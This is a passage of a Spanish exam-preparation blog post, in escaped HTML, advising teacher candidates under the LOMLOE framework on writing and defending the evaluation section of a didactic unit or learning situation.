class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red; font-family: arial;\"\u003EACTUALIZADO ENERO 2026\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELlegamos a la temida parte de la evaluación en la unidad didáctica \/situación de aprendizaje. Muchos opositores cuando empiezan a leer esta\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003Eguía de como elaborar una situación de aprendizaje \/ unidad didáctica\u0026nbsp;\u003C\/a\u003E, esperan este apartado como agua de mayo. Así que vamos a ver cómo podemos enfocarlo\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ci\u003ENota. En primer lugar, debemos saber si tenemos que elaborar unidades didácticas o si debemos hacer situaciones de aprendizaje. Esto dependerá del curso para el que programo y de la Comunidad Autónoma a la que me presento. En la siguiente entrada te explico la diferencia\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/situaciones-de-aprendizaje-o-unidades.html\"\u003E¿Situaciones de aprendizaje o Unidades didácticas en las oposiciones de 2026-2027?\u003C\/a\u003E\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; border: 2.25pt solid red; padding: 1pt 4pt; text-align: start;\"\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ERecuerda que aquí tienes la\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003Eguía completa de cómo hacer la unidad didáctica\/situaciones de aprendizaje para las oposiciones 2026-2027\u003C\/a\u003E\u0026nbsp;y que el índice que yo voy a seguir es el siguiente:\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"-webkit-standard, serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJustificación\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EContexto\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECompetencias\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EObjetivos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EContenidos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMetodología\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEvaluación\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAtención a la diversidad\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; widows: 2;\"\u003E\u003Co:p style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; line-height: 18.4px; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EBibliografía\u0026nbsp;\u003Cspan style=\"font-size: 12pt; text-align: start;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; text-align: start;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EVálida para cualquier especialidad: Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia etc.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELa evaluación no es ni más ni menos que el proceso que nos permite conocer si nuestros alumnos están consiguen los objetivos marcados y desarrollar las competencias de las que tanto nos habla la ley. Es un apartado muy temido por opositores (algunos tienen pesadillas por las noches), pero tocando todos los elementos importantes, tendremos todo bien controlado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EEn esta entrada vamos explicar, como siempre, qué debería venir en el documento y cómo defenderlo.\u0026nbsp;\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELa elaboración de las unidades didácticas \/ situaciones de aprendizaje en la programación didáctica. ¿Qué escribir en evaluación?\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ERecordemos que en las oposiciones tenemos que elaborar una programación didáctica que debe ser dividida en 10\/12\/15 situaciones de aprendizaje\/unidades didácticas (depende de la Comunidad). Dentro de esta programación hemos explicado cómo trabajamos las competencias, objetivos, qué saberes básicos tenemos, nuestra metodología, cómo atendemos a la diversidad y cómo evaluamos (lo tenemos todo explicado en la\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/como-elaborar-programacion-didactica-oposiciones-2018-secundaria-fp.html\" style=\"font-family: arial;\"\u003Eguía de cómo hacer la programación didáctica\u0026nbsp;\u003C\/a\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;al completo).\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPero además de todas las competencias, objetivos, saberes, metodología etc.\u0026nbsp;\u003C\/span\u003Edebemos tener en cuenta que las unidades didácticas o situaciones de aprendizaje\u0026nbsp;\u0026nbsp;deben venir desarrolladas en la programación didáctica (normalmente al final).\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003ETe lo explico en esta entrada\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/desarrollo-situaciones-aprendizaje.html\" style=\"font-family: arial;\"\u003E\"desarrollo de las situaciones de aprendizaje\/unidades didácticas en la programación didáctica\"\u003C\/a\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EPor tanto, dentro de nuestra programación didáctica tendremos que resumir estas unidades\/situaciones en unas tablas de una o dos páginas (no habrá espacio para más)\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAsí, dentro de estas unidades resumidas, tenemos que indicar toda la evaluación que vamos a llevar a cabo en cada unidad didáctica\/situación de aprendizaje.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn primer lugar, te recomiendo leer el apartado de cómo elaborar la\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/11\/evaluacion-programacion-oposiciones-secundaria.html\"\u003EEVALUACIÓN para una programación didáctica en la LOMLOE\u003C\/a\u003E, \u0026nbsp;ya que incluso si estás en una oposición de estabilización, y no tienes que elaborar ese documento, lo vas a entender todo mucho mejor.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECuando yo obtuve la plaza en 2010 no teníamos que desarrollar las unidades tan detenidamente como ahora.\u0026nbsp;\u003Cb\u003EPero como ya os he contado, en\u0026nbsp; 2016 ayudé a dos amigos en este proceso (muchas horas de trabajo) y esta parte del documento nos traía de cabeza. ¿Qué ponemos? ¿Qué dejamos fuera? ¡Si no hay espacio!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cbr \/\u003EEn 2018 y 2021 ya teníamos las cosas más claras.\u0026nbsp;\u003C\/b\u003EY es que después de años de profunda reflexión y análisis, llegamos a la conclusión de que algunos aspectos podían ser mejorados. \u003Cb\u003EEn 2023, tuvimos que adaptarlo todo a la LOMLOE y en esas estamos ahora, con cambios continuos todavía en 2026.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EYo te voy a dar los mismos consejos que muchos opositores siguieron, y que, si te sirve de algo, muchos fueron calificados como los primeros de sus respectivos tribunales\u003C\/b\u003E. No quiero decir que sea solo por esto, pero al menos, sabemos que si recibieron una calificación tan alta, los tribunales lo vieron con buenos ojos. ¿qué es lo que hicieron? ¡Vamos a verlo!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EComo hemos dicho, solo vamos a tener una o dos hojas por unidad didáctica.\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003EEsto quiere decir que en el documento apenas tendremos unas líneas para indicar cómo llevamos toda esta evaluación.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;En este espacio tan pequeño yo recomiendo tocar 3 puntos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cu\u003E1. Criterios de evaluación\u0026nbsp;\u003C\/u\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003ELo primero que debo indicar en mi documento son los criterios de evaluación que nos van a permitir evaluar los objetivos y las competencias.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E- Recordemos que ya estamos con normativa LOMLOE.\u003C\/span\u003E Debemos indicar los criterios de evaluación que vamos a utilizar, teniendo en cuenta las competencias específicas que vamos a desarrollar en dicha unidad didáctica o situación de aprendizaje. Es decir, que si hemos dicho que desarrollamos la competencia específica 1, tendremos que indicar los criterios de evaluación de la competencia específica 1 que nos permitan evaluar esta situación de aprendizaje \/unidad didáctica.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EUna pregunta habitual ¿debemos poner todos los criterios asociados a la\u0026nbsp;competencia? No, debemos poner todos los criterios que trabajamos en cada unidad \/situación de aprendizaje. Eso sí, debes tener en\u0026nbsp;cuenta que a lo largo de todas las unidades \/situaciones debes evaluar todos los criterios de evaluación.\u0026nbsp;Si la competencia específica 1 se divide en tres criterios, tú puedes evaluar uno de ellos en la unidad 2 y los otros dos criterios en la unidad 3 (por poner un\u0026nbsp;ejemplo).\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cu\u003E2. Instrumentos de evaluación.\u003C\/u\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003ETengo que dejar bien clarito que instrumentos voy a utilizar para evaluar.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Si digo que utilizaré pruebas debo indicar si esta prueba es para solo esta unidad o para más.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Si haré un trabajo o proyecto, debo indicar el nombre del mismo\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Si utilizo un portfolio de actividades también debo señalarlo.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- etc.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn definitiva, debo poner todos los instrumentos\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cu\u003E3. Evaluación inicial y recuperación\u003C\/u\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAlgo que pasan muchos opositores por alto y que suele ser motivo de restar nota, pero que es un criterio que usan muchos tribunales.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPues sí, ¿recuerdas que era necesario saber los conocimientos previos del alumno y sus intereses?, pues para ello tendremos que evaluar cuáles son esos conocimientos e intereses, de manera que\u0026nbsp;\u003Cb\u003Etendremos que indicar cómo realizaremos esa evaluación inicial.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPor supuesto también que tenemos que\u0026nbsp;\u003Cb\u003Eestablecer cómo el alumno podrá recuperar aquellos criterios de evaluación para los que no haya conseguido un desempeño \u0026nbsp;aceptable.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAquí te lo he dejado muy resumido porque todo esto ya lo he explicado para elaborar la programación didáctica.Te dejo el enlace de nuevo para que le eches un vistazo y veas tranquilamente todo lo que debes añadir en este apartado de evaluación.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/11\/evaluacion-programacion-oposiciones-secundaria.html\"\u003E- Evaluación en LOMLOE\u003C\/a\u003E\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EComo te digo, todo lo explicado en esas entradas para la programación didáctica, habría que aplicarlo de manera concreta para mi unidad \/ situación de aprendizaje. En ese enlace tienes todo lo que necesitas para elaborar el documento.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E¿Cómo lo defendemos el día de la exposición?\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ETe debo admitir que me flipa la parte de la defensa de la programación y la unidad. En cierta manera, disfruté la hora que estuve delante del tribunal, aunque los nervios (muchos) no me los quitaba nadie. Pero mira, yo quiero pensar que mi 9,8 de esta parte fue porque conseguí transmitir este entusiasmo.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EPRIMER PASO: INTRODUCIR EL APARTADO.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPara no entrar en materia de manera brusca, como siempre os aconsejo, empezaremos recordando que es la evaluación. Para ello recurrimos a la legislación,\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp 